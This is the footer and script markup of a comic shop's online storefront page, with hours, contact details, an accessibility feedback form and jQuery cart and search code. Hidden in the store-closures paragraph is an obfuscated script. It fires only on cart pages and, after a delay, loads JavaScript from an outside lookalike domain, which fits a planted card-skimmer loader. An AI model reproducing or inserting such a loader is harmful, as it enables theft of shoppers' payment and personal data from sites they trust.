<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>